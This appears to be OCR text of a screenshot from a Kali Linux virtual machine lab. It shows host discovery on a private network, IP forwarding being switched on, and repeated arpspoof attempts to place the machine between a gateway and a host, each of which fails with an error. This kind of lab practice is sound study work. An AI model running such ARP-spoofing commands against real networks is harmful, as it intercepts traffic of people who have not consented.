 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 16:16
root@kali: ~
File Actions Edit View Help
Currently scanning: 172.26.250.0/16 | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 2 hosts. Total size: 240
IP At MAC Address Count Len MAC Vendor / Hostname
192.168.1.1 08:00:27:90:e0:b6 3 180 PCS Systemtechnik GmbH
192.168.1.100 08:00:27:1a:2d:f8 1 60 PCS Systemtechnik GmbH
┌──(root㉿kali)-[~]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.1.100 192.168.1.100
arpspoof: couldn't arp for host 192.168.1.100
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.1.1 192.168.1.100
arpspoof: couldn't arp for host 192.168.1.1
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.1.100 192.168.1.1
arpspoof: couldn't arp for host 192.168.1.100
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.1.100 192.168.1.1